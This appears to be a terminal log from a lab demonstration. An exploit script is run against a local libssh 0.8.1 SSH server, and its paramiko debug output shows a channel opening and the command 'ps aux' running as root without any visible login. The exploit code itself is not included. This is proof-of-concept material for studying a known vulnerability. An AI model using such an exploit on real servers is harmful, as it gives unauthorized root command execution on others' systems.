 rome@MacBook-Pro businessLogic % python3 exploit.py 127.0.0.1 2222 "ps aux"
DEBUG:paramiko.transport:starting thread (client mode): 0xa6719d0
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_2.7.1
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:kex algos:['curve25519-sha256', 'curve25519-sha256@libssh.org', 'ecdh-sha2-nistp256', 'ecdh-sha2-nistp384', 'ecdh-sha2-nistp521', 'diffie
-hellman-group14-sha1', 'diffie-hellman-group1-sha1'] server key:['ssh-rsa'] client encrypt:['chacha20-poly1305@openssh.com', 'aes256-ctr', 'aes192-ctr', 'aes128-
ctr', 'aes256-cbc', 'aes192-cbc', 'aes128-cbc', 'blowfish-cbc', '3des-cbc'] server encrypt:['chacha20-poly1305@openssh.com', 'aes256-ctr', 'aes192-ctr', 'aes128-c
tr', 'aes256-cbc', 'aes192-cbc', 'aes128-cbc', 'blowfish-cbc', '3des-cbc'] client mac:['hmac-sha2-256', 'hmac-sha2-512', 'hmac-sha1'] server mac:['hmac-sha2-256',
 'hmac-sha2-512', 'hmac-sha1'] client compress:['none', 'zlib', 'zlib@openssh.com'] server compress:['none', 'zlib', 'zlib@openssh.com'] client lang:[''] server l
ang:[''] kex follows?False
DEBUG:paramiko.transport:Kex agreed: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey agreed: ssh-rsa
DEBUG:paramiko.transport:Cipher agreed: aes128-ctr
DEBUG:paramiko.transport:MAC agreed: hmac-sha2-256
DEBUG:paramiko.transport:Compression agreed: none
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <built-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
DEBUG:paramiko.transport:[chan 0] EOF sent (0)
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4292   708 ?        Ss   15:53   0:00 /bin/sh -c /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey
=/etc/ssh/ssh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root         6  0.0  0.1  20552  2960 ?        SL   15:53   0:00 /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey=/etc/ssh/s
sh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root        22  0.0  0.1  20552  2628 ?        S    17:28   0:00 /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey=/etc/ssh/s
sh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root        23  0.0  0.0   4292   792 ?        S    17:28   0:00 sh -c ps aux
root        24  0.0  0.1  36640  2848 ?        R    17:28   0:00 ps aux
rome@MacBook-Pro businessLogic %